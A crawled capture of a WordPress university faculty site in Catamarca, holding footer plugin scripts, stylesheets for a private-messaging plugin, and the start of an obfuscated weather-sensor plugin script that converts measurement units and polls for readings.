<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"http:\/\/agrarias.unca.edu.ar\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.5.1' id='email-subscribers-js'></script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/themes/Newspaper/js/tagdiv_theme.js?ver=7.7.1' id='td-site-js'></script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-includes/js/comment-reply.min.js?ver=6.3.7' id='comment-reply-js'></script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.2.4' id='simcal-qtip-js'></script>
<script type='text/javascript' id='simcal-default-calendar-js-extra'>
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"e61ce10210","locale":"es_AR","text_dir":"ltr","months":{"full":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"]},"days":{"full":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"short":["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.2.4' id='simcal-default-calendar-js'></script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.2.4' id='simplecalendar-imagesloaded-js'></script>
<script type='text/javascript' id='mailpoet_public-js-extra'>
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"http:\/\/agrarias.unca.edu.ar\/wp-admin\/admin-ajax.php","is_rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://agrarias.unca.edu.ar/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=4.26.0' id='mailpoet_public-js'></script>
<script id="mailpoet_public-js-after" type="text/javascript">
function initMailpoetTranslation() {
  if (typeof MailPoet !== 'undefined') {
    MailPoet.I18n.add('ajaxFailedErrorMessage', 'An error has happened while performing a request, please try again later.')
  } else {
    setTimeout(initMailpoetTranslation, 250);
  }
}
setTimeout(initMailpoetTranslation, 250);
</script>

<!-- JS generated by theme -->

<script>
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"San Fernando del Valle de Catamarca","api_location":"San Fernando del Valle de Catamarca","api_language":"es","today_icon":"clear-sky-d","today_icon_text":"cielo claro","today_temp":[23.8,74.8],"today_humidity":74,"today_wind_speed":[1.8,1.1],"today_min":[23.8,74.8],"today_max":[23.8,74.8],"today_clouds":10,"current_unit":0,"forecast":[{"timestamp":1769097600,"day_temp":[31,88],"day_name":"jue","owm_day_index":1},{"timestamp":1769184000,"day_temp":[33,92],"day_name":"vie","owm_day_index":2},{"timestamp":1769270400,"day_temp":[32,91],"day_name":"s\u00e1b","owm_day_index":3},{"timestamp":1769356800,"day_temp":[33,91],"day_name":"dom","owm_day_index":4},{"timestamp":1769443200,"day_temp":[32,90],"day_name":"lun","owm_day_index":5}],"api_key":"5f0e41b16ad3752a1ccb886bceb5ed51"});
				});
			
			

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://agrarias.unca.edu.ar/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://agrarias.unca.edu.ar/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://agrarias.unca.edu.ar/wp-content/plugins/front-end-pm/assets/css/style.css?ver=6.1
body_size: 6413
content:
/*The main wrapper*/
#fep-wrapper
{
	margin: 5px;
	position: relative;
	/*background-color: white;*/ /*Uncomment this if you have dark background and can't see the text*/
}

/*Header styling*/
#fep-header
{
	border: 1px solid #E7E7E7;
	width: 100%;
	color: #000000;
}

#fep-header strong
{
	color: #333;
	font-size: 20px;
}

#fep-header .avatar
{
	border: none;
	margin: 5px;
	padding: 0;
	vertical-align: top;
}

/*Content styling*/
#fep-content
{
	margin-top: 10px;
	margin-bottom: 10px;
	padding: 5px;
	height: auto;
	width: 100%;
	border: 1px solid #E7E7E7;
	color: #000000;
	overflow:auto;
}

#fep-content p, #fep-content form
{
	margin: 5px;
}

#fep-content  hr
{
	margin-top: 5px;
	margin-bottom: 5px;
}


#fep-content textarea
{
	width: 100%;
	height: 200px;
	/* border: 1px solid #E7E7E7; */
}

#fep-content input[type=text]
{
	width: 90%;
	/* min-width:250px; */
	/* border: 1px solid #E7E7E7; */
}

#fep-content a
{
	color: navy;
	text-decoration: underline;
}


#fep-content .avatar {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
}

/*Footer styling*/
#fep-footer
{
	text-align: center;
	font-size: 10px;
	border: 1px solid #E7E7E7;
	width: 100%;
	color: #333;
}

#fep-footer a, #fep-footer a:hover, #fep-footer a:visited
{
	color: #333;
	text-decoration: underline;
}

/*Auto-suggest*/
#fep-result
{
	width:250px;
	border: solid 1px #333;
	display: none;
	position: absolute;
	background: #D3EEF5;
}

#fep-result ul, #fep-result li
{
	padding: 0px;
	margin: 0px;
	border: 0px;
	list-style: none;
}

#fep-result li
{
	border-top: solid 1px #333;
}

#fep-result li a
{
	display: block;
	padding: 5px;
	text-decoration: none;
	color: #333;
	font-weight: normal;
}

#fep-result li a:hover
{
	background: #333;
	color: white;
}

.fep-table {display: table; width:100%; border-collapse: collapse;}
.fep-table > div  {display: table-row;}
.fep-table > div > div {display: table-cell;}
.fep-table .fep-table-caption {display: table-caption; text-align:center; font-weight:bold;}

.fep-action-table{ margin-bottom: 10px; }
.fep-action-table > div > div { width:25%}
.fep-action-table select { margin-top:10px;}

.fep-table .fep-column-avatar, .fep-table .fep-column-fep-cb { vertical-align:middle; padding-right:10px;}
.fep-table .fep-column-author, .fep-table .fep-column-date { min-width:150px;}
.fep-table .fep-message-date { display:block;}
.fep-table .fep-message-excerpt { opacity:0.3; }

.fep-odd-even > div:nth-child(odd) {
    background-color: #F2F7FC;
}

.fep-odd-even > div:nth-child(even) {
    background-color: #FAFAFA;
}

.fep-unread-classp {
    position:relative; 
}

.fep-unread-class {
    position:absolute;    /* This breaks the div from the normal HTML document. */
    top: -6px;
    padding: 0 1px;
    background-color:red; /* you could use a background image if you'd like as well */
    color:white;
    font-weight:bold;
	font-size: 9px;
    height: 16px;
    line-height: 16px;
    border-radius:30px;
    box-shadow:1px 1px 1px gray;
}

.fep-message-toggle-all {
	cursor: pointer;
}

.fep-align-left{ text-align:left;}
.fep-align-right{ text-align:right;}
.fep-align-centre{ text-align:center;}
.fep-hd {display:none;}
.fep-strong{ font-weight:bold; }

.fep-pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:6px}
.fep-pagination>li{display:inline}
.fep-pagination>li>a,.fep-pagination>li>span{position:relative;float:left;padding:7px 12px;line-height:1.42857143;text-decoration:none;color:#337ab7;background-color:#fff;border:1px solid #ddd;margin-left:-1px;font-size:12px}
.fep-pagination>li:first-child>a,.fep-pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:3px;border-top-left-radius:3px}
.fep-pagination>li:last-child>a,.fep-pagination>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}
.fep-pagination>li>a:hover,.fep-pagination>li>span:hover,.fep-pagination>li>a:focus,.fep-pagination>li>span:focus{color:#23527c;background-color:#eee;border-color:#ddd}
.fep-pagination>.active>a,.fep-pagination>.active>span,.fep-pagination>.active>a:hover,.fep-pagination>.active>span:hover,.fep-pagination>.active>a:focus,.fep-pagination>.active>span:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7;cursor:default}
.fep-pagination>.disabled>span,.fep-pagination>.disabled>span:hover,.fep-pagination>.disabled>span:focus,.fep-pagination>.disabled>a,.fep-pagination>.disabled>a:hover,.fep-pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}

.fep-loading-gif {
    background:url('../images/loading.gif') no-repeat right center;
	padding-right:16px;
}

.fep-message .fep-message-title-heading, .fep-per-message .fep-message-title {
	border: 1px solid #E7E7E7;
	width: 100%;
	font-weight:bold;
	background-color:#F2F7FC;
	border-radius: 10px;
	padding-left:10px;
	padding-right:10px;
	margin-bottom:5px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.fep-message .fep-message-title-heading {
	font-size: 20px;
}
.fep-message .fep-message-title-heading .fep_block_unblock_user {
	font-size: 16px;
	font-weight: normal;
}
.fep-per-message .fep-message-title {
	font-size: 16px;
	cursor:pointer;
}
.fep-per-message {
	margin: 5px;
	padding:5px;
	border: 1px solid #E7E7E7;
}
.fep-per-message .fep-message-title .date
{
	text-align:right;
	padding-left:10px;
	width: 100%;
	display:block;
	font-weight: normal;
	font-size:12px
}
.fep-avatar-p {
    position: relative;
    height: 60px;
}
.fep-avatar-p-120 {
	min-width: 120px;
}
.fep-avatar-p-90 {
	min-width: 90px;
}
.fep-avatar-p .fep-avatar-1, .fep-avatar-p .fep-avatar-2, .fep-avatar-more-60 {
    width: 60px;
    height: 60px;
}
.fep-avatar-p .fep-avatar-2{
    position: absolute;
	left: 30px;
	top: 0px;
}
.fep-avatar-more-60 {
    background:url('../images/avatar-more-60.png') no-repeat 0 0;
}
.fep-avatar-p .fep-avatar-more-60 {
    position: absolute;
	left: 60px;
	top: 0px;
}

@media screen and (max-width: 480px) {
.fep-table .fep-column-avatar { display:none;}
.fep-action-table, .fep-action-table > div,.fep-action-table > div > div {display:block;}
.fep-action-table > div > div {width:100%}
#fep-menu .fep-button,.fep-button,.fep-button-active { width:100% }
#fep-content input[type=text]{ width:100%}
}
@media screen and (max-width: 768px) {
.fep-table .fep-message-excerpt { display:none;}
}

--- FILE ---
content_type: text/css
request_url: http://agrarias.unca.edu.ar/wp-content/plugins/front-end-pm/assets/css/common-style.css?ver=6.2
body_size: 1704
content:
/*Menu Styling*/
#fep-menu
{
	color: #333;
	width: 100%;
	font-size: 14px;
	font-weight: bold;
}

#fep-menu .fep-button,.fep-button,.fep-button-active {
	display: inline-block;
	color:#000000 !important;
	font-size:13px;
	background:#F0FCFF;
	border: 1px solid #8FBFC9;
	padding:10px 20px;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
	margin-right:10px;
	margin-top:10px;
	font-weight:bold;
	text-decoration:none !important;
	cursor: pointer;
}

#fep-menu .fep-button:hover,.fep-button-active {
	background:#D3EEF5;
	color: #333;
	font-size: 14px;
}

#fep-notification-bar
{
	color: black;
	background-color: #FFEBE8;
	position: absolute;
	border-color: #C00;
	width: 100%;
	text-align: center;
	font-size: 12px;
	font-weight: bold;
	border-width: 1px;
	border-style: solid;
	padding: 0.6em;
	margin: 15px 0;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
	z-index: 999999;
}
.fep-font-red { color: #FF0000; }

/*Notify Styling*/
.fep-error, .fep-success, .fep-wp-error
{
	color: black;
	background-color: #FFEBE8;
	border-color: #C00;
	width: 100%;
	text-align: center;
	font-size: 12px;
	font-weight: bold;
	border-width: 1px;
	border-style: solid;
	padding: 0.6em;
	margin: 15px 0;
	-moz-border-radius: 3px;
	-khtml-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.fep-success
{
	background-color: #66FF99;
	border-color: #00FF00;
}
.fep-wp-error
{
	text-align:left;
}
.fep-hide
{
	display: none;
}



--- FILE ---
content_type: application/javascript
request_url: http://agrarias.unca.edu.ar/wp-content/plugins/weatherwizz/script/weatherwizz.js?ver=6.3.7
body_size: 12636
content:
function _0x2717(_0x24c8e3,_0x49133e){var _0x2a7da9=_0x2a7d();return _0x2717=function(_0x2717be,_0xcdfe10){_0x2717be=_0x2717be-0x131;var _0x3b319d=_0x2a7da9[_0x2717be];return _0x3b319d;},_0x2717(_0x24c8e3,_0x49133e);}function _0x2a7d(){var _0x3232b9=['145310PTnwBh','36IcJpxZ','hasOwnProperty','1216890WhlCsu','attr','substring','m/s\x20to\x20km/h','toFixed','log','location','km/h\x20to\x20ft/s','href','ww_','parameter','Use\x20Comma','split','replace','airpressure','each','includes','temp','paramters','ft/s\x20to\x20m/s','km/h\x20to\x20kn','elementor-preview','km/h\x20to\x20m/s','decimaldisplay','mph\x20to\x20kn','56sCernE','toLowerCase','ajax','GET','mm\x20to\x20in','347869oNGlPn','km/h\x20to\x20mph','span[weatherwizz-data^=\x27','push','span[weatherwizzdata^=\x27','518944oToilR','2757156BqltDB','replaceAll','ft/s\x20to\x20kn','14wGANiS','C\x20to\x20F','search','json','mph\x20to\x20km/h','wind','elements','ft/s\x20to\x20km/h','m/s\x20to\x20mph','F\x20to\x20C','stationid','length','conversions','forEach','ft/s\x20to\x20mph','mph\x20to\x20m/s','text','in\x20to\x20mm','value','rain','hostname','678600esVRIU','conversion','109491TSJVuu','inHg\x20to\x20hPa/mbar','sensor','hPa/mbar\x20to\x20inHg','m/s\x20to\x20ft/s','GETTING\x20ELEMENTS\x20TO\x20QUERY','decimal'];_0x2a7d=function(){return _0x3232b9;};return _0x2a7d();}(function(_0x4a0bda,_0x445e79){var _0x5a51ae=_0x2717,_0xfe46c7=_0x4a0bda();while(!![]){try{var _0x130310=parseInt(_0x5a51ae(0x16b))/0x1+parseInt(_0x5a51ae(0x170))/0x2+parseInt(_0x5a51ae(0x143))/0x3*(-parseInt(_0x5a51ae(0x166))/0x4)+-parseInt(_0x5a51ae(0x14a))/0x5+-parseInt(_0x5a51ae(0x171))/0x6+parseInt(_0x5a51ae(0x174))/0x7*(parseInt(_0x5a51ae(0x141))/0x8)+parseInt(_0x5a51ae(0x14b))/0x9*(parseInt(_0x5a51ae(0x14d))/0xa);if(_0x130310===_0x445e79)break;else _0xfe46c7['push'](_0xfe46c7['shift']());}catch(_0x3580e0){_0xfe46c7['push'](_0xfe46c7['shift']());}}}(_0x2a7d,0x40809),jQuery(function(_0x38d152){var _0x1b18e2=0x0,_0x3be109=[],_0xc43b75=[],_0x625627=[];_0x367f69();function _0x4b4312(_0x286def){var _0x2f21d9=_0x2717,_0x362a1a=window[_0x2f21d9(0x153)][_0x2f21d9(0x176)][_0x2f21d9(0x14f)](0x1),_0x440736=_0x362a1a[_0x2f21d9(0x159)]('&');for(var _0x2cd7df=0x0;_0x2cd7df<_0x440736[_0x2f21d9(0x137)];_0x2cd7df++){var _0x1e6be6=_0x440736[_0x2cd7df]['split']('=');if(_0x1e6be6[0x0]==_0x286def)return _0x1e6be6[0x1];}return![];}function _0x367f69(){var _0xb7935e=_0x2717;if(_0x4b4312(_0xb7935e(0x162))!=![])return;_0x5335f9(_0xb7935e(0x148));var _0x188c05;_0x38d152('span[weatherwizzdata^=\x27ww_\x27]')[_0xb7935e(0x15c)](function(){var _0x3ee786=_0xb7935e,_0x152fb6=_0x38d152(this)['attr']('id')[_0x3ee786(0x15a)](_0x3ee786(0x156),'')[_0x3ee786(0x159)]('.'),_0x388157=new Object();_0x388157[_0x3ee786(0x157)]=_0x152fb6[0x1],_0x388157[_0x3ee786(0x136)]=_0x152fb6[0x0],_0x3be109[_0x3ee786(0x16e)](_0x388157);var _0x2a8765=!![];_0x625627[_0x3ee786(0x139)](function(_0x4c3f06){_0x4c3f06==_0x152fb6[0x0]&&(_0x2a8765=![]);});_0x2a8765==!![]&&_0x625627[_0x3ee786(0x16e)](_0x152fb6[0x0]);;}),_0x3be109['length']>=0x1&&(_0x40f86c(),_0x2d85b9=setInterval(_0x3f04d5,0x7530)),_0x38d152('span[weatherwizz-data^=\x27wiz_\x27]')[_0xb7935e(0x15c)](function(){var _0x2bda00=_0xb7935e,_0x4e91a4=_0x38d152(this)[_0x2bda00(0x14e)]('id'),_0x4b3270=new Object();_0x4b3270['id']=_0x4e91a4,_0xc43b75[_0x2bda00(0x16e)](_0x4b3270);}),(_0x3be109[_0xb7935e(0x137)]>=0x1||_0xc43b75[_0xb7935e(0x137)]>=0x1)&&(_0x40f86c(),_0xb0cedf(),_0x2d85b9=setInterval(_0x3f04d5,0x7530));}function _0x5335f9(_0x26dce1){var _0x5c57dc=_0x2717;_0x1b18e2==0x1&&console[_0x5c57dc(0x152)](_0x26dce1);}var _0x2d85b9;function _0x3f04d5(){var _0x7eff9d=_0x2717;_0x3be109[_0x7eff9d(0x137)]>=0x1&&_0x40f86c(),_0xc43b75[_0x7eff9d(0x137)]>=0x1&&_0xb0cedf();}function _0xb0cedf(){var _0x176291=_0x2717,_0x5c5f59={'requestname':'getsensorwizvalues','elements':_0xc43b75,'hostname':window[_0x176291(0x153)][_0x176291(0x140)],'href':window[_0x176291(0x153)][_0x176291(0x155)]};_0x5651fe(_0x5c5f59,_0xd3284d);}function _0xd3284d(_0x1f0b27){var _0x211b81=_0x2717;_0x1f0b27[_0x211b81(0x14c)]('elements')&&_0x1f0b27[_0x211b81(0x132)]['forEach'](function(_0x533272){var _0x11b64a=_0x211b81;_0x541122(_0x533272),_0x38d152(_0x11b64a(0x16d)+_0x533272['id']+'\x27]')[_0x11b64a(0x13c)](_0x533272[_0x11b64a(0x13e)]);});}function _0x541122(_0x3d3452){var _0x1bfdc9=_0x2717;_0x3d3452['conversion']=='F\x20to\x20C'&&(_0x3d3452[_0x1bfdc9(0x13e)]=((_0x3d3452['value']-0x20)*0x5/0x9)['toFixed'](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]=='C\x20to\x20F'&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*(0x9/0x5)+0x20)['toFixed'](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]=='mm\x20to\x20in'&&(_0x3d3452['value']=(_0x3d3452[_0x1bfdc9(0x13e)]/25.4)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x13d)&&(_0x3d3452['value']=(_0x3d3452['value']*25.4)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]=='hPa/mbar\x20to\x20inHg'&&(_0x3d3452['value']=(_0x3d3452[_0x1bfdc9(0x13e)]/33.864)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x144)&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*33.864)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452['conversion']==_0x1bfdc9(0x16c)&&(_0x3d3452['value']=(_0x3d3452[_0x1bfdc9(0x13e)]/1.609344)['toFixed'](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452['conversion']=='mph\x20to\x20km/h'&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*1.609344)['toFixed'](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x165)&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]/1.151)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x161)&&(_0x3d3452['value']=(_0x3d3452[_0x1bfdc9(0x13e)]/1.852)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x154)&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]/0.911344)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x163)&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452['value']/3.6)[_0x1bfdc9(0x151)](parseInt(_0x3d3452['decimaldisplay']))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x13b)&&(sensorvalue=(sensorvalue/2.237)['toFixed'](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x150)&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*3.6)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]=='m/s\x20to\x20mph'&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*2.236936)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]=='m/s\x20to\x20kn'&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*1.943844)[_0x1bfdc9(0x151)](parseInt(_0x3d3452['decimaldisplay']))),_0x3d3452['conversion']==_0x1bfdc9(0x147)&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*3.28084)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x13a)&&(_0x3d3452['value']=(_0x3d3452[_0x1bfdc9(0x13e)]*0.681818)[_0x1bfdc9(0x151)](parseInt(_0x3d3452['decimaldisplay']))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x133)&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*1.09728)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x173)&&(_0x3d3452['value']=(_0x3d3452['value']*0.592484)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452[_0x1bfdc9(0x142)]==_0x1bfdc9(0x160)&&(_0x3d3452[_0x1bfdc9(0x13e)]=(_0x3d3452[_0x1bfdc9(0x13e)]*0.3048)[_0x1bfdc9(0x151)](parseInt(_0x3d3452[_0x1bfdc9(0x164)]))),_0x3d3452['point']=='comma'&&(_0x3d3452[_0x1bfdc9(0x13e)]=_0x3d3452['value'][_0x1bfdc9(0x172)]('.',','));}function _0x40f86c(){var _0x24ec75=_0x2717,_0x3a29de={'requestname':'getsensorvalues','elements':_0x3be109,'stations':_0x625627,'hostname':window[_0x24ec75(0x153)][_0x24ec75(0x140)],'href':window[_0x24ec75(0x153)][_0x24ec75(0x155)]};_0x5651fe(_0x3a29de,_0x620cae);}function _0x620cae(_0x40a437){var _0x261a83=_0x2717;_0x40a437['hasOwnProperty'](_0x261a83(0x15f))&&_0x40a437[_0x261a83(0x15f)][_0x261a83(0x139)](function(_0xf729be){var _0x37a1e0=_0x261a83;_0x1ff147(_0x40a437[_0x37a1e0(0x138)][_0xf729be['stationid']],_0xf729be),_0x38d152(_0x37a1e0(0x16f)+_0xf729be[_0x37a1e0(0x145)]+'\x27]')[_0x37a1e0(0x13c)](_0xf729be[_0x37a1e0(0x13e)]);});}function _0x1ff147(_0x178379,_0x3c3d88){var 